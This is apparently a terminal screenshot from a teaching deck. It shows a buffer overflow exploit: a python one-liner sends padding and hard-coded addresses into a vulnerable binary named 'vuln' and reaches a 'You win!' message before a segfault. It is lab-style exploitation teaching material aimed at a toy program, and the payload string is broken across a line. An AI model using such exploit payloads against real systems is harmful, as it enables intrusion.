 attt@ubuntu: ~
attt@ubuntu:~$ python -c 'print "A"*28+"\x60\xf4\xe5\xb7
"+"BBBB"+"\x88\xf3\xff\xbf"+"./win"'|./vuln
&buf=0xbffff360
You win!
Segmentation fault (core dumped)
attt@ubuntu:~$